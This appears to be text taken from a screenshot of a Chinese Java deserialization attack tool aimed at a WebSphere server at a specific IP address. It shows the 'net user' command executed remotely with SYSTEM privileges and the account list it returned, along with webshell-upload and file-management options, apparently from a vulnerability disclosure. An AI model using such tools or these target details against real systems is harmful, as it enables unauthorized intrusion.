 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： WebSphere 目标： https://221.231.137.195:8880/
目标信息 执行命令 webshell上传 文件管理
命令： net user 执行 清空结果
nt authority\system
=================================================================
\\
-------------------------------------------------------------------------------
Administrator Guest MYSQL_SF_BXZ3RR
=================================================================
www.wooyun.org